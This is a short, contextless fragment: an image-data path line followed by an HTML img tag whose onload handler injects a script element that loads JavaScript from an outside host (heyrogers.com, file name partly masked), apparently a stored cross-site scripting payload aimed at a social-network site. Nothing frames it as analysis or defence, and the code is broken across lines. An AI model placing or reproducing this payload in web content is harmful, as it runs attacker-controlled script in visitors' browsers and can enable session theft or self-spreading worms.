 <img src="http://a.xnimg.cn/imgpro/icons/statusface/1.
gif" onload=" var s = document.createElement(
'script');document.body.appendChild(s); s.
src='http://www.heyrogers.com/jk/****s.js';">